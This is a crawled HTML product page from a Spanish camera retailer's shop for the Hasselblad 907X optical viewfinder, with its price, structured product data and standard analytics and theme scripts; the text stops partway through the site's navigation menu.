

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html
body_size: 23094
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Hasselblad 907X  Optical Viewfinder</title>
  
    
  
  
    
  
  <meta name="description" content="El visor óptico opcional 907X Edición Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinación con la 907X Special Edition, se monta fácilmente en el cuerpo de la cámara mediante un adaptador de zapata. ">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Hasselblad 907X  Optical Viewfinder",
    "url":  "https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "CÁMARAS",
            "item": "https://www.robisa.es/shop/199-camaras"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "HASSELBLAD",
            "item": "https://www.robisa.es/shop/69-hasselblad"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Visor óptico 907X Hasselblad",
            "item": "https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Visor óptico 907X Hasselblad",
    "description": "El visor óptico opcional 907X Edición Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinación con la 907X Special Edition, se monta fácilmente en el cuerpo de la cámara mediante un adaptador de zapata. ",
    "category": "HASSELBLAD",
    "image" :"https://www.robisa.es/shop/5207-home_default/hasselblad-907xoptical-viewfinder.jpg",    "sku": "199481",
    "mpn": "199481"
    ,"gtin13": "6958265182402"
        ,
    "brand": {
      "@type": "Brand",
      "name": "HASSELBLAD"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Visor óptico 907X Hasselblad",
      "price": "499",
      "url": "https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html",
      "priceValidUntil": "2026-02-01",
              "image": ["https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg","https://www.robisa.es/shop/5206-thickbox_default/hasselblad-907xoptical-viewfinder.jpg"],
            "sku": "199481",
      "mpn": "199481",
      "gtin13": "6958265182402",              "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/hasselblad/1224-hasselblad-907xoptical-viewfinder-6958265182402.html">
    <meta property="og:title" content="Hasselblad 907X  Optical Viewfinder">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="El visor óptico opcional 907X Edición Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinación con la 907X Special Edition, se monta fácilmente en el cuerpo de la cámara mediante un adaptador de zapata. ">
            <meta property="og:image" content="https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/hasselblad\/1224-hasselblad-907xoptical-viewfinder-6958265182402.html","meta":{"title":"Hasselblad 907X  Optical Viewfinder","description":"El\u00a0visor \u00f3ptico opcional 907X Edici\u00f3n Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinaci\u00f3n con la 907X Special Edition, se monta f\u00e1cilmente en el cuerpo de la c\u00e1mara mediante un adaptador de zapata.\u00a0","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1224":true,"product-Visor \u00f3ptico 907X Hasselblad":true,"product-id-category-69":true,"product-id-manufacturer-5":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/hasselblad\/1224-hasselblad-907xoptical-viewfinder-6958265182402.html","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"C\u00c1MARAS","url":"https:\/\/www.robisa.es\/shop\/199-camaras"},{"title":"HASSELBLAD","url":"https:\/\/www.robisa.es\/shop\/69-hasselblad"},{"title":"Visor \u00f3ptico 907X Hasselblad","url":"https:\/\/www.robisa.es\/shop\/hasselblad\/1224-hasselblad-907xoptical-viewfinder-6958265182402.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768658821,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '1224',
      item_name: 'Visor óptico 907X Hasselblad',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'HASSELBLAD',
      item_category: 'HASSELBLAD',
      item_variant: '',
      price: 499,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 499
  });
</script>



    
            <meta property="product:pretax_price:amount" content="412.396694">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="499">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1224 product-visor-optico-907x-hasselblad product-id-category-69 product-id-manufacturer-5 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
